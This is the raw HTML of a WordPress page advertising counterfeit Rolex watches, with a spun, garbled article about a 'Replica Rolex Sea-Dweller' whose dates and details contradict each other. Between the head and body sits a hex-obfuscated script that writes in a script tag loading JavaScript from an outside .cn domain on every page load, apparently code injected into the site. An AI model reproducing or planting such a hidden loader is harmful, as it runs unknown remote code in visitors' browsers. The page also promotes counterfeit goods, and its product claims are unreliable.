

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/the-beautiful-replica-rolex-sea-dweller-has-coming-back/
body_size: 13029
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Beautiful Replica Rolex Sea-Dweller has Coming Back &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Fthe-beautiful-replica-rolex-sea-dweller-has-coming-back%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Fthe-beautiful-replica-rolex-sea-dweller-has-coming-back%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.localdlish.com/wp-json/wp/v2/posts/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.localdlish.com/the-beautiful-replica-rolex-sea-dweller-has-coming-back/" />
<link rel='shortlink' href='https://www.localdlish.com/?p=92' />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="wp-singular post-template-default single single-post postid-92 single-format-standard wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">            
                                    <article id="post-92" class="single-post post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex-sea-dweller">

    
    <header class="entry-header">
        <h2 class="single_title">The Beautiful Replica Rolex Sea-Dweller has Coming Back</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">August 2, 2017</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/the-beautiful-replica-rolex-sea-dweller-has-coming-back/#respond">No Comments</a></div> 
             <div class="post-categories">&nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/rolex-sea-dweller/" rel="category tag">rolex sea dweller</a></div>
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="640" height="480" src="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-089137.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-089137.jpg 640w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-089137-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
    <div class="entry-content">
         
		
        <p>To some extent, looking at the history of the Sea-Dweller collection, we&#8217;re finding out the very modern Sea-Dweller. However, we propose that you keep up with the previous articles on the four preceding Sea-Dweller models before delving into reading this chapter about the <strong>Replica Rolex Sea-Dweller</strong>.<br />
At Baselworld 2017, to Rolex fan&#8217;s joy everywhere, the Sea-Dweller made its debut.<br />
Stay Updated with the newest articles and exclusive content. <img decoding="async" class="alignnone size-medium wp-image-95" src="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078921-300x225.jpg" alt="" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078921-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078921-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078921.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Rolex laid aside the Sea-Dweller model interested in a new and much larger Deepsea Sea-Dweller watch in 2017. Nonetheless, after six years, the Swiss watchmaking monster decided to bring it back.<br />
The Rolex Sea-Dweller was the comeback model of no Sea-Dweller watches after six years. It has the traditional stainless steel 40mm Oyster for case size on the watch. According to the designs of all modern Rolex sports watches, the Sea-Dweller dons a Cerachrom ceramic bezel. It is ceramically prized for its resistance to fading and scratching, what&#8217;s more, it looks great. Additionally, besides the new material, the bezel of the Sea-Dweller also has minute markings that go all the way around in place of just the first 15 minutes.<br />
Continuing moving to the watch dial, the Sea-Dweller has the &#8220;Maxi Dial&#8221; with larger lume plots and hands for a special modern look. In addition, the boasts a blue Chromalight display, which means that it could glow in the dark. Rolex also confirms that Chromalight lights up quicker and lasts longer than SuperLumiNova.<br />
Bracelet is another great advantage of the Sea-Dweller. Its stainless steel Oyster bracelet is equipped with the super practical micro-adjustable Glidelock extension system. This mechanism allows wearers to simply adjust the bracelet for a comfortable position. While that&#8217;s surely great for divers to fit the Sea-Dweller over their wetsuit, it&#8217;s just useful when you notice that your wrist size increasing or decreasing decided by the weather.<br />
Just like ancestor, the Sea-Dweller also runs on the Replica Rolex Caliber model. The automatic mechanical movement operates at 28,800 beats per hour and offers 48 hours of power reserve. It&#8217;s also built-in with the Parachrom hairspring for better resistance to shocks and temperature changes.<br />
Part of the Caliber, for the date function, can be seen at the 3 o&#8217;clock position. Worth noting is that this Sea-Dweller does not have the Cyclops lens above the date. Due to the shortage of Cyclops lens lends a more streamlined and symmetrical looking to the face of the Sea-Dweller, there are lots of lovers of this detail Yet, even after all the love, this is the last Sea-Dweller to not include a Cyclops lens since the novel model has a Cylops—a whole aesthetic disappearance from conventional Sea-Dweller design. This particular feature is part of the reason for the uptick in interest in the Caliber in the secondary market. <img decoding="async" class="alignnone size-medium wp-image-93" src="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915-300x225.jpg" alt="Rolex Sea-Dweller" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-94" src="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915_03-300x225.jpg" alt="rolex-078915_03" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915_03-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915_03-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2017/08/rolex-078915_03.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
To tell its own tale, like the same as all Rolex Sea-Dweller models, this new type appears with the Helium Escape Valve to allow the watch to decompress correctly by mechanically releasing built-up helium and other gasses after a very deep dive. Thinking of the Sea-Dweller is water-resistant for 4,000 feet, and that is indeed a very deep station.<br />
The Replica Rolex Sea-Dweller is the last model to keep conventional Sea-Dweller design essentials prior to the big changes that the brand new model brought about. It is also the one that brought back the Sea-Dweller collection. And to this end, the Sea-Dweller has become a significant reference in the history among these Rolex replica watches. When it becomes a vintage Sea-Dweller, Its consequence will be advanced emphasized thirty years down the road.</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                     
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
